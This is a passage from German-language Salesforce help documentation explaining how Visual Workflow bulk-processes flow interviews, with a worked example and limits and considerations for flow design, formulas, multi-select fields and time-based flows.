Wenn mehrere Interviews für denselben Flow in einer Transaktion ausgeführt werden, wird jedes Interview solange ausgeführt, bis es zu einem in Massenvorgängen verarbeiteten Element gelangt. Salesforce nimmt alle Interviews, die am selben Element angehalten wurden, und führt diese Vorgänge auf intelligente Weise zusammen aus. Wenn sich andere Interviews bei einem anderen Element befinden, führt Salesforce diese Vorgänge dann auf intelligente Weise zusammen aus. Dieser Prozess wird von Salesforce solange wiederholt, bis alle Interviews abgeschlossen sind.

Wenn für ein Interview trotz der Massenverarbeitung eine Obergrenze erreicht wird, schlagen alle Interviews in der Transaktion fehl. Alle Vorgänge, die von den Interviews ausgeführt wurden, werden wiederhergestellt und die Transaktion versucht nicht erneut, die Vorgänge auszuführen.

Beispiel: Wenn Sie 100 Kundenvorgänge hochladen, löst der Flow "MyFlow\_2" ein Interview für jeden Kundenvorgang aus.

- **•** 50 Interviews werden am Datensatzerstellungselement **Create\_Task\_1** angehalten.
- **•** Die anderen 50 Interviews werden am Datensatzerstellungselement **Create\_Task\_2** angehalten.

Das Ergebnis? Es werden mindestens zwei Gruppen von Massenvorgängen ausgeführt.

- <span id="page-4747-1"></span>**•** Eine für die 50 Interviews, die **Create\_Task\_1** ausführen.
- **•** Eine für die 50 Interviews, die **Create\_Task\_2** ausführen.

#### Welche Flow-Elemente können in Massenvorgängen verarbeitet werden?

Flows können ein beliebiges Element in Massenvorgängen verarbeiten, das eine DML-Anweisung oder SOQL-Abfrage oder andere Aktionen außerhalb des Flows wie das Senden einer E-Mail ausführt.

#### **Elemente, die Datensätze erstellen, aktualisieren oder löschen**

Wenn ein Datensatz erstellt, aktualisiert oder gelöscht wird, führt die Transaktion eine DML-Anweisung aus.

- **•** Elemente zum Erstellen (Datensatzerstellung, Schnellerstellung)
- **•** Elemente zum Aktualisieren (Datensatzaktualisierung, Schnelle Aktualisierung)
- **•** Elemente zum Löschen (Datensatzlöschung, Schnelles Löschen)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Elemente für Schnellaktionen
- **•** Elemente zum Posten bei Chatter
- **•** Elemente zum Senden zur Genehmigung
- **•** Apex-Elemente je nach Ihrer Organisation (nur aufrufbares Apex)

### **Elemente, die Datensätze nachschlagen**

Wenn Felder für einen Datensatz nachgeschlagen werden, führt die Transaktion eine SOQL-Abfrage aus.

- **•** Elemente zum Nachschlagen (Nachschlagen von Datensätzen, Schnelles Nachschlagen)
- **•** Datensatzaktualisierungselemente
- **•** Datensatzlöschungselemente
- **•** Apex-Elemente je nach Ihrer Organisation (nur aufrufbares Apex)

### **Elemente, die E-Mails senden**

- **•** Elemente zum Senden von E-Mails
- **•** Elemente für E-Mail-Benachrichtigungen
- **•** Apex-Elemente je nach Ihrer Organisation (nur aufrufbares Apex)

# **Z** Anmerkung:

- **•** Im Gegensatz zu aufrufbarem Apex werdenApex-Plugin-Elemente nicht in Massenvorgängen verarbeitet.
- **•** Auch wenn aufrufbares Apex in Massenvorgängen verarbeitet wird, kann der Flow nicht in Erfahrung bringen, wie die Vorgänge der aufgerufenen Methoden lauten. Wenn diese Vorgänge auch in Massenvorgängen verarbeitet werden sollen, stellen Sie sicher, dass der Code den bewährten Vorgehensweisen für die Massenverarbeitung folgt.

### <span id="page-4748-0"></span>SIEHE AUCH:

Apex-Entwicklerhandbuch[: Running Apex within Governor Execution Limits \(Ausführen von Apex innerhalb von Obergrenzen für die](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm) [Ausführung\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm)

### Beispiel für die Flow-Massenverarbeitung

In diesem Beispiel wird die Massenverarbeitung von Vorgängen für einen Flow veranschaulicht, wenn 100 Kundenvorgänge über den Data Loader aktualisiert werden.

# **Der zugehörige Flow**

Sie verstehen die Konzepte besser, wenn Sie das Design des zugehörigen Flows verstehen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren



Der Flow:

- **1.** Schlägt den übergeordneten Account des Kundenvorgangs und die Anzahl der offenen Kundenvorgänge dieses Accounts nach.
- **2.** Überprüft, ob für den Account mehr als fünf Kundenvorgänge offen sind.
- **3.** Wenn für den Account mehr als fünf Kundenvorgänge offen sind:
	- **a.** Schlägt den Manager des Unternehmensbereichs für den Account nach.
	- **b.** Postet im Chatter-Feed des Accounts, um den Manager des Unternehmensbereichs und den Accountinhaber zu benachrichtigen.
- **4.** Wenn für den Account fünf oder weniger Kundenvorgänge offen sind, postet er im Chatter-Feed des Accounts, um nur den Accountinhaber zu benachrichtigen.

### **Die in Massenvorgängen verarbeiteten Interviews**

Wenn Sie die Datensätze aktualisieren, wird für jeden Kundenvorgang gleichzeitig in Flow-Interview erstellt. Alle Interviews werden demselben Flow zugeordnet. Jedes Interview wird ausgeführt, bis es zu einem in Massenvorgängen verarbeiteten Element gelangt.

Das erste Interview durchläuft das Element "Nachschlagen von Datensätzen" **(1)**. Da Elemente vom Typ "Nachschlagen von Datensätzen" in Massenvorgängen verarbeitet werden können, wartet das Interview dort, bis für alle anderen Interviews dasselbe erfolgt ist. Dann werden von Salesforce alle Vorgänge vom Typ "Nachschlagen von Datensätzen" zusammen ausgeführt (da sie alle für dasselbe Element im selben Flow sind). Anstelle von 100 SOQL-Abfragen stellt die Transaktion eine SOQL-Abfrage.

Das erste Interview wird durch das Entscheidungselement ausgewertet **(2)**. Der Account verfügt über sechs Kundenvorgänge, daher wird das Interview den Pfad "Mehr als 5" entlanggeleitet. Das Interview gelangt zum zweiten Element "Nachschlagen von Datensätzen" **(3a)**. Da es sich um ein Element handelt, für das Massenvorgänge verarbeitet werden können, wartet das Interview dort.

Das zweite Interview wird durch das Entscheidungselement ausgewertet **(2)**. Der Account verfügt über einen Kundenvorgang, daher wird das Interview den Pfad "5 oder weniger" entlanggeleitet. Das Interview gelangt zum Element "Bei Chatter posten" **(4)**. Da für dieses Element auch Massenvorgänge verarbeitet werden können, wartet das Interview dort.

Nachdem alle Interviews verarbeitet wurden, warten 30 auf die Ausführung des Elements "Nachschlagen von Datensätzen" **(3a)** und die verbleibenden 70 warten auf die Ausführung des Elements "Bei Chatter posten" **(4)**.

Von Salesforce werden alle Vorgänge vom Typ "Nachschlagen von Datensätzen" **(3a)** für die ersten 30 zusammen ausgeführt. Anstelle von 30 separaten SOQL-Abfragen stellt die Transaktion eine Abfrage.

Als Nächstes kehrt die Transaktion zum Element "Bei Chatter posten" **(4)** zurück, wo die 70 Interviews für die Ausführung Ihrer Vorgänge vom Typ "Bei Chatter posten" bereit sind. Denken Sie daran, dass es sich hierbei um die Interviews handelt, deren Accounts nicht über mehr als fünf Kundenvorgänge verfügen. Von Salesforce werden die Vorgänge vom Typ "Bei Chatter posten" zusammen ausgeführt. Anstelle von 100 separaten DML-Anweisungen zum Erstellen jedes einzelnen Chatter-Posts stellt die Transaktion eine DML-Anweisung, um alle 100 Posts gleichzeitig zu erstellen. Da das Element "Bei Chatter posten" nicht mit einem nachfolgenden Element verbunden ist, werden diese 70 Interviews abgeschlossen.

Die 30 Interviews, die den entsprechenden Manager des Unternehmensbereichs nachgeschlagen haben, gelangen weiter zum letzten Element "Bei Chatter posten" **(3b)**. Wenn alle 30 Interviews bereit sind, werden von Salesforce alle 30 Vorgänge vom Typ "Bei Chatter posten" zusammen ausgeführt. Anstatt 30 separate DML-Anweisungen für die einzelnen Chatter-Posts auszugeben, stellt die Transaktion eine Anweisung. Da das Element "Bei Chatter posten" nicht mit einem anderen Element verbunden ist, werden diese 30 Interviews abgeschlossen.

# <span id="page-4750-0"></span>Überlegungen zum Entwerfen von Flows

Beachten Sie beim Entwerfen von Flows bestimmte Richtlinien.

### **Löschen von Variablen**

Wenn Sie eine sObject-Variable oder sObject-Sammlungsvariable löschen, werden alle Variablenzuweisungen, die die gelöschte Variable verwenden, auf null gesetzt.

### **Ändern von Prozentwerten**

Testen Sie Ihre Flows sorgfältig, wenn sie sObject-Variablen verwenden, um Prozentwerte zu ändern. Wenn Sie einen Wert in das Prozentsatzfeld einer sObject-Variablen eingeben und dieses Feld anschließend in einer Formel referenzieren, wird der Wert automatisch durch 100 geteilt.

Zum Beispiel ist das Feld "Wahrscheinlichkeit" einer Opportunity auf "100" festgelegt. Wenn Sie diesen Wert zur sObject-Variablen { ! Opportunity. Probability} zuweisen, lautet der Wert weiterhin "100". Wenn Sie jedoch eine Formel mit dem Ausdruck {!Opportunity.Probability} erstellen, lautet der Wert "1".

# **Verweisen auf leere Felder oder Ressourcen**

Wenn Sie einen Feld- oder Ressourcenwert leer lassen, beträgt der Wert zur Laufzeit null. Wenn ein Textwert als leere Zeichenfolge und nicht als null behandelt werden soll, legen Sie ihn auf {!\$GlobalConstant.EmptyString} fest.

# **Boole'sche Typen verarbeiten null anders als false.**

Der Flow verarbeitet null nicht als false. Wenn Sie beispielsweise versuchen, nach einem Datensatz zu suchen, dessen Kontrollkästchenfeld auf null festgelegt ist, werden keine Datensätze zurückgegeben. Suchen Sie stattdessen nach Datensätzen, bei denen das Kontrollkästchenfeld auf false festgelegt ist. Wenn Sie eine Variable (beispielsweise myCheckbox = {!varBoolean}) verwenden, müssen Sie sicherstellen, dass die Variable nicht auf "null" festgelegt ist, bevor Sie sie in Ihrem Datensatzfilter oder in der Datensatzbedingung referenzieren.

# **Festlegen des Datensatztyps**

Verwenden Sie zum Festlegen des Datensatztyps für einen Datensatz die ID des Datensatztyps. Schlagen Sie den Datensatztyp anhand seines Namens nach und speichern Sie dann seine ID im Flow.

Verwenden Sie beispielsweise ein Element vom Typ "Nachschlagen von Datensätzen", um nach dem RecordType-Datensatz mit dem Namen "Reduzierungsauftrag" zu suchen. Speichern Sie dann die ID dieses Datensatztyps in einer Variablen. Mithilfe dieser Variable können Sie dann das Feld Auftragsdatensatztyp in einem Auftragsdatensatz festlegen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Arbeiten mit Personenaccounts**

Referenzieren Sie Contact.Salutation anstelle von Account.Salutation, wenn in Ihrer Organisation Personenaccounts verwendet werden.

### **Externe Objekte**

Externe Objekte werden in Flows nicht unterstützt.

### [Überlegungen für den Cloud-Flow-Designer](#page-4751-0)

Machen Sie sich beim Erstellen von Flows im Cloud-Flow-Designer mit dessen Einschränkungen und Verhaltensweisen vertraut. Beispielsweise unterstützt er eine Reihe von Gebietsschemata und kann keine Flows aus verwalteten Paketen öffnen.

### [Richtlinien zum Arbeiten mit großen Flows](#page-4752-0)

Geschäftsprozesse können komplex sein. Wenn Ihr Flow zu groß für den Zeichenbereich ist, verändern Sie den Zoom-Faktor, suchen Sie auf der Registerkarte "Explorer" oder blenden Sie den linken seitlichen Bereich aus.

### [Einschränkungen für Auswahlfelder für Mehrfachauswahl](#page-4754-0)

Mithilfe von Feldern mit Mehrfachauswahl-Kontrollkästchen und Mehrfach-Auswahllisten können die Flow-Benutzer mehrere Optionen in einem Bildschirmfeld auswählen. Bevor Sie mit der Verwendung von Auswahlfeldern für Mehrfachauswahl beginnen, sollten Sie wissen, wie sie in Flows funktionieren, wenn Sie die Flows entwerfen und wenn Ihre Benutzer sie ausführen.

#### [Einschränkungen für Flow-Formeln](#page-4755-0)

Wenn Sie eine Formelressource erstellen oder einem Bildschirmeingabefeld eine Validierung hinzufügen, machen Sie sich mit den Einschränkungen von Formeln in Visual Workflow vertraut.

#### [Einschränkungen für zeitbasierte Flows](#page-4756-0)

Bevor Sie Flows mit einem oder mehreren Warteelementen entwerfen, machen Sie sich mit den geltenden Einschränkungen und Richtlinien vertraut.

#### SIEHE AUCH:

<span id="page-4751-0"></span>[Erstellen eines Flows](#page-4761-0) [Flow-Operatoren](#page-4844-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

### Überlegungen für den Cloud-Flow-Designer

Machen Sie sich beim Erstellen von Flows im Cloud-Flow-Designer mit dessen Einschränkungen und Verhaltensweisen vertraut. Beispielsweise unterstützt er eine Reihe von Gebietsschemata und kann keine Flows aus verwalteten Paketen öffnen.

- **•** Zur Laufzeit weichen Zeitzonen für Datums-/Zeitwerte möglicherweise von denen ab, die im Cloud-Flow-Designer angezeigt werden. Während der Laufzeit spiegeln die Datums-/Zeitwerte die Zeitzoneneinstellungen des aktuellen Benutzers in Salesforce wider. Im Cloud-Flow-Designer spiegeln die Datums-/Zeitwerte die im jeweiligen Computer eingestellte Zeitzone wider. Der Cloud-Flow-Designer hängt die GMT-Verschiebung an den Datums-/Zeitwert an.
- **•** Der Cloud-Flow-Designer unterstützt keine UTF-8-Codierung für Text in Benutzereingabefeldern.
- **•** Der Cloud-Flow-Designer enthält eingebettete Schriftarten für alle von ihm unterstützten Gebietsschemata. Folgende Gebietsschemata werden unterstützt:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**–** Englisch (USA)
### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

- **–** Französisch (Frankreich)
- **–** Deutsch (Deutschland)
- **–** Spanisch (Spanien)
- **–** Japanisch (Japan)
- **–** Chinesisch (traditionell)
- **–** Chinesisch (vereinfacht)

Wenn Sie nicht unterstützte Zeichen für ein unterstütztes Gebietsschema eingeben, werden diese statt mit den eingebetteten Schriftarten mit Systemschriftarten angezeigt.

In nicht unterstützten Gebietsschemata werden die Schriftarteneinstellungen Ihres Systems zur Anzeige sämtlicher Zeichen im Cloud-Flow-Designer verwendet.

- **•** Der Cloud-Flow-Designer kann keine Flows öffnen, die aus verwalteten Paketen installiert wurden.
- **•** Geben Sie nicht die Zeichenfolge *null* als Wert eines Textfelds im Cloud-Flow-Designer ein.
- **•** Der Cloud-Flow-Designer hat Zugriff auf Informationen, die beim Öffnen bereits vorhanden sind. Wenn Sie Daten oder Metadaten in Ihrer Organisation ändern und auf diese in einem Flow verweisen möchten, schließen Sie den Cloud-Flow-Designer und öffnen Sie ihn erneut. Wenn Sie beispielsweise ein benutzerdefiniertes Feld hinzufügen oder eine Apex-Klasse ändern, während der Cloud-Flow-Designer geöffnet ist, schließen Sie den Cloud-Flow-Designer und öffnen Sie ihn erneut.
- **•** Der Cloud-Flow-Designer verwendet die dem aktuellen Benutzer zugewiesenen Berechtigungen und Gebietsschemaeinstellungen.
- **•** Wenn Sie einen Flow öffnen, der zuletzt in der Version Winter '12 oder früher geöffnet wurde, wird jede boolesche Entscheidung in ein Entscheidungselement mit mehreren Ergebnissen mit folgenden Eigenschaften konvertiert:
	- **–** Es wird der gleiche Name wie bei der alten Entscheidung verwendet.
	- **–** Es wird der eindeutige Name der alten Entscheidung mit dem Anhang "\_switch" übernommen.
	- **–** Weist ein Ergebnis mit der Bezeichnung "True" (Wahr) auf. Der eindeutige Name dieses Ergebnisses stimmt mit jenem der alten Entscheidung überein und dessen Bedingungen werden vom wahren Ergebnis der alten Entscheidung migriert.
	- **–** Weist ein Standardergebnis mit der Bezeichnung "False" (Falsch) auf.

## Richtlinien zum Arbeiten mit großen Flows

Geschäftsprozesse können komplex sein. Wenn Ihr Flow zu groß für den Zeichenbereich ist, verändern Sie den Zoom-Faktor, suchen Sie auf der Registerkarte "Explorer" oder blenden Sie den linken seitlichen Bereich aus.

#### **Zoom**

Sie können den Flow mit den Schaltflächen "+" und "-" auf der rechten Seite des Zeichenbereichs vergrößern und verkleinern.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **Suchen auf der Registerkarte "Explorer"**

Sie suchen nach einem bestimmten Element oder einer bestimmten Ressource? Suchen Sie auf der Registerkarte "Explorer" danach.



- **•** Um nach einem Element mit einem bestimmten Namen zu suchen, geben Sie diesen im Suchfeld ein.
- **•** Um nach allen Instanzen eines bestimmten Elements oder einer bestimmten Ressource zu suchen, klicken Sie auf die Lupe und wählen Sie den Typ aus.

Nachdem Sie die richtige Ressource auf der Registerkarte "Explorer" gefunden haben, zeigen Sie an, welche Elemente die Ressource verwenden. Klicken Sie im Fenster "Beschreibung" auf die Registerkarte "Verwendung".



Nachdem Sie das richtige Element auf der Registerkarte "Explorer" gefunden haben, suchen Sie im Zeichenbereich nach dem betreffenden Element. Bewegen Sie den Mauszeiger auf das Element und klicken Sie auf die Lupe.



Das Element wird im Zeichenbereich grün hervorgehoben.



Wenn sich das Element nicht im Ansichtsbereich befand, führt der Cloud-Flow-Designer automatisch einen Bildlauf zum Element durch.

#### **Ausblenden des linken seitlichen Bereichs**

Um die Registerkarten "Palette", "Ressourcen" und "Explorer" aus der Ansicht auszublenden, klicken Sie neben dem seitlichen Bereich auf den Pfeil nach links. Auf diese Weise schaffen Sie im Zeichenbereich noch mehr Platz.

#### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren



# Einschränkungen für Auswahlfelder für Mehrfachauswahl

Mithilfe von Feldern mit Mehrfachauswahl-Kontrollkästchen und Mehrfach-Auswahllisten können die Flow-Benutzer mehrere Optionen in einem Bildschirmfeld auswählen. Bevor Sie mit der Verwendung von Auswahlfeldern für Mehrfachauswahl beginnen, sollten Sie wissen, wie sie in Flows funktionieren, wenn Sie die Flows entwerfen und wenn Ihre Benutzer sie ausführen.

### **Konfigurieren eines Mehrfachauswahl-Ressourcenfelds**

- **•** Auswahlfelder für Mehrfachauswahl können jeweils nur einen einzigen Standardwert aufweisen.
- **•** Es kann eine Ressource für dynamische Datensatzauswahl konfiguriert werden, um Variablen im Flow Feldwerte aus einem vom Benutzer ausgewählten Datensatz zuzuweisen. Wenn ein Auswahlfeld für Mehrfachauswahl eine dynamische Datensatzauswahl verwendet,

werden in den Flow-Variablen nur Werte aus dem letzten, vom Benutzer ausgewählten Datensatz gespeichert. Wenn mehrere Auswahlfelder für Mehrfachauswahl auf demselben Bildschirm dieselbe dynamische Datensatzauswahl verwenden, werden die ersten dieser Felder von den Variablenzuweisungen beachtet.

### **Verwenden von Werten aus einem Mehrfachauswahl-Ressourcenfeld**

- **•** Während der Laufzeit stellt der Wert eines Mehrfachauswahlfelds eine Verkettung der vom Benutzer ausgewählten Auswahlwerte (durch Semikolon getrennt) dar. Wenn einer ausgewählten Auswahlwerte Semikolons enthält, werden diese entfernt.
- **•** Wenn Sie Auswahlfelder mit Mehrfachauswahl in Flow-Bedingungen referenziert haben, befolgen Sie diese bewährten Vorgehensweisen.
	- **–** Konfigurieren Sie einen gespeicherten Wert für jede Auswahl, die Sie in Auswahlfeldern für Mehrfachauswahl verwenden.
	- **–** Verwenden Sie nicht dieselbe Auswahlmöglichkeit in mehreren Auswahlfeldern für Mehrfachauswahl auf demselben Bildschirm.

#### SIEHE AUCH:

#### [Flow-Bildschirmelement: Auswahlfelder](#page-4812-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Einschränkungen für Flow-Formeln

Wenn Sie eine Formelressource erstellen oder einem Bildschirmeingabefeld eine Validierung hinzufügen, machen Sie sich mit den Einschränkungen von Formeln in Visual Workflow vertraut.

- **•** Flow-Formeln können nicht mehr als 3.000 Zeichen enthalten.
- **•** In folgenden Fällen gibt eine Formel null zurück:
	- **–** Der von der Formel zurückgegebene Wert stimmt nicht mit ihrem Datentyp überein.
	- **–** Die Formel enthält eine nicht unterstützte Funktion.

Wenn Ihre Formelressource beispielsweise den Datentyp "Zahl" besitzt, muss die Ausgabe numerisch sein.

- **•** Die folgenden Funktionen werden in Flow-Formeln nicht unterstützt.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL
	- **–** PRIORVALUE
	- **–** REQUIRE SCRIPT
	- **–** VLOOKUP

Eine vollständige Liste der Operatoren und Funktionen zum Erstellen von Formeln in Salesforce finden Sie unter [Formeloperatoren](#page-4497-0) [und -funktionen](#page-4497-0) auf Seite 4492.

**•** Die Funktion CONTAINS prüft in einem Flow alle Zeichen innerhalb ihrer Klammern. Bei objektübergreifenden Feldverweisen funktioniert CONTAINS wie überall sonst in Salesforce. Die Funktion prüft nur die ersten 250 Zeichen im Verweis.

Hier ist ein Beispiel. varContract verweist auf eine sObject-Variable, die die Werte eines Vertragsdatensatzes enthält. Dieser Formelausdruck prüft nur die ersten 250 Zeichen.

```
CONTAINS({!varContract.Account.Description}, "description")
```
Dieser Formelausdruck prüft alle Zeichen im Feld.

CONTAINS({!varContract.Description}, "description")

- **•** Wenn ein Bildschirmfeld vom Typ "Anzeigetext" eine ungültige Formelressource enthält, zeigt der Flow zur Laufzeit eine leere Zeichenfolge an.
- **•** Wenn ein Flow eine ungültige Formelressource enthält, kann er nicht aktiviert werden.

SIEHE AUCH:

[Flow-Formelressource](#page-4829-0) [Flow-Ressourcen](#page-4823-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Einschränkungen für zeitbasierte Flows

Bevor Sie Flows mit einem oder mehreren Warteelementen entwerfen, machen Sie sich mit den geltenden Einschränkungen und Richtlinien vertraut.

- **•** Nach der Deaktivierung eines Flows oder einer Flow-Version werden die damit verknüpften wartenden Interviews wie gewohnt fortgesetzt. Flows bzw. Flow-Versionen können nicht gelöscht werden, wenn damit wartende Interviews verknüpft sind.
- **•** Ein Interview kann nur einen Ereignispfad pro Warteelement ausführen. Nachdem eines seiner Ereignisse verarbeitet wurde, werden die restlichen Ereignisse aus der Warteschlange entfernt.
- **•** Eine Organisation kann bis zu 1.000 Ereignisse pro Stunde verarbeiten. Nach der Verarbeitung eines Ereignisses wird das Interview, mit dem es verknüpft ist, fortgesetzt und alle anderen Ereignisse für das betreffende Interview werden aus der Warteschlange entfernt. Wenn eine Organisation diese Obergrenze überschreitet, verarbeitet Salesforce die restlichen Ereignisse in der nächsten Stunde.

Beispiel: Eine Organisation hat für die Zeit zwischen 16 und 17 Uhr die Verarbeitung von 1.200 Ereignissen geplant. Salesforce verarbeitet 1.000 Ereignisse in der Zeit zwischen 16:00 und 17:00 Uhr und die restlichen 200 Ereignisse in der Zeit zwischen 17:00 und 18:00 Uhr.

- **•** Eine Organisation kann über jeweils 30.000 wartende Interviews gleichzeitig verfügen.
- **•** Wenn der Benutzer, der das Interview begonnen hat, deaktiviert ist, und Salesforce versucht, einen Ereignispfad auszuführen, kann das Interview nicht fortgesetzt werden.

#### Transaktionen und wartende Interviews

Eine Transaktion wird beendet, sobald ein Flow-Interview damit beginnt, auf ein Ereignis zu warten. Wenn das Flow-Interview fortgesetzt wird, beginnt eine neue Transaktion. Alle Vorgänge nach dem Warteelement werden im Rahmen einer Batch-Transaktion ausgeführt, die weitere fortgesetzte Interviews beinhaltet.

Interviews werden nicht unabhängig voneinander fortgesetzt. Sie werden zu einem einzelnen Batch gruppiert, das innerhalb einer Stunde nach der Aufnahme des ersten Interviews in das Batch fortgesetzt wird. Alle Aktionen, die als Folge solcher gruppierten Interviews ausgelöst werden, werden ebenfalls in dieser Transaktion ausgeführt. Dieses Verhalten kann dazu führen, dass Sie Ihre Apex-Obergrenzen überschreiten, wenn das fortgesetzte Interview DML-Vorgänge oder SOQL-Abfragen über folgende Elemente ausführt:

- **•** Flow-Elemente wie "Datensatzerstellung" oder "Schnelles Nachschlagen"
- **•** Apex-Plugin-Elemente
- **•** Apex-Auslöser
- **•** Sofortige Workflow-Aktionen

Einzelheiten zu den Apex-Obergrenzen finden Sie unter [Einschränkungen für Visual Workflow](#page-4742-0) auf Seite 4737.

Wenn ein Warteelement einem Flow-Element vorangeht, das DML-Vorgänge oder SOQL-Abfragen ausführt, gilt Folgendes:

- **•** Stellen Sie sicher, dass Ihre Flows nicht mehr DML-Vorgänge oder SOQL-Abfragen zwischen Warteelementen ausführen, als gemäß den Apex-Obergrenzen zulässig ist.
- **•** Ziehen Sie in Erwägung, mehrere Warteelemente zu verwenden, damit die DML-Vorgänge oder SOQL-Abfragen in mehreren Transaktionen ausgeführt werden.
- **•** Fügen Sie Fehlerpfade für diese Elemente hinzu, sodass der Flow wieder zum Warteelement zurückkehrt, wenn die Fehlermeldung wie folgt lautet:

Too many SOQL queries

Verfügbarkeit: Salesforce Classic und Lightning Experience

oder

Too many DML operations

Wenn ein Interview nach dem Fortsetzen fehlschlägt, gilt Folgendes:

- **•** Vorherige Interviews in der Transaktion dieses Batch sind erfolgreich.
- **•** Vorgänge, die das Interview vor dem Warten ausgeführt hat, sind erfolgreich.
- **•** Wenn ein Fehlerkonnektor den Fehler behebt, sind Vorgänge, die das Interview in der Zeit zwischen seiner Fortsetzung und seinem Fehlschlagen ausgeführt hat, erfolgreich. Der Vorgang, der zum Fehlschlagen des Interviews geführt hat, ist nicht erfolgreich.
- **•** Wenn ein Fehlerkonnektor den Fehler nicht behebt, werden Vorgänge, die das Interview in der Zeit zwischen seiner Fortsetzung und seinem Fehlschlagen ausgeführt hat, zurückgesetzt. Der Vorgang, der zum Fehlschlagen des Interviews geführt hat, ist nicht erfolgreich.
- **•** Es wird versucht, die restlichen Interviews in diesem Batch auszuführen.

#### Einschränkungen für allgemeine Alarme

- **•** Alarme unterstützen keine Minuten oder Sekunden.
- **•** Wenn ein Interview auf ein Ereignis wartet, das auf einen Zeitpunkt in der Vergangenheit festgelegt ist, setzt Salesforce das Interview innerhalb einer Stunde fort.

Beispiel: Ein Flow ist so konfiguriert, dass dem Opportunity-Inhaber sieben Tage vor dem Schlusstermin eine E-Mail gesendet wird. Für eine Opportunity, deren Schlusstermin auf heute gesetzt ist, wird ein Interview gestartet. Salesforce setzt das Interview innerhalb einer Stunde fort.

#### Einschränkungen für absolute Zeitalarme

**•** Absolute Zeitalarme werden basierend auf der Zeitzone des Benutzers, der den Flow erstellt hat, ausgewertet.

#### Einschränkungen für relative Zeitalarme

- **•** Relative Zeitalarme werden basierend auf der Zeitzone der Organisation ausgewertet.
- **•** Ihre Organisation kann über alle Flow-Versionen hinweg über bis zu 20.000 definierte relative Zeitalarme verfügen.
